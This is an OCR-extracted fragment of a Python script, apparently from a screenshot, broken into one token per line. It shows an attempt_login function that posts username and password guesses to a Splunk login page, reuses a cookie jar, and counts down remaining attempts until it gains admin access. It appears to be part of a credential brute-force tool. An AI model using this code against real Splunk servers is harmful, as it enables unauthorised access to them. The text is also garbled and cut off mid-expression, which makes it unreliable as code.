
functions"
global
 counter

def
attempt_login
(
)
:
if
 splunk_object
.
got_admin 
==
1
:
return
False
        login_url 
=
"{0}/en-
GB/account/login"
.
format
(
targeturl
.
rstrip
(
)
)
        r 
=
 Requestobj
(
login_url
)
        poststr 
=
"cval=
{0}&return_to=%2Fen-GB%2F&username=
{1}&password=
{2}"
.
format
(
cval
,
username
.
rstrip
(
)
,
password
.
        r
.
rawpostdata
(
"POST"
,
 poststr
)
r
.
set_custom_cookie
(
copyglobaljar
=
1
)
        result 
=
 r
.
makerequest
(
)
        counter
.
sub
(
)
        counter
.
print_remaining
(
)